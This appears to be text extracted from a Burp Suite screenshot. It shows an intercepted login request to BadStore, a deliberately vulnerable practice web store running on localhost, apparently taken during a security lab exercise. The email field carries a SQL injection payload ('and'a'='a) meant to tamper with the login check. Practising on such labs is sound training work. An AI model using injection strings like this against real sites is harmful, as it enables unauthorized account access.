 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts BadStore
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:8528
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /cgi-bin/badstore.cgi?action=login HTTP/1.1
Host: 127.0.0.1:8528
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: ja,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8528/cgi-bin/badstore.cgi?action=loginregister
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Connection: close
Cookie: SSOid=
Upgrade-Insecure-Requests: 1
email=big%40spender.com'and'a'='a&passwd=money&Login=Login
? < + > Type a search term 0 matches
LINE
A 13:06
2019/05/29
4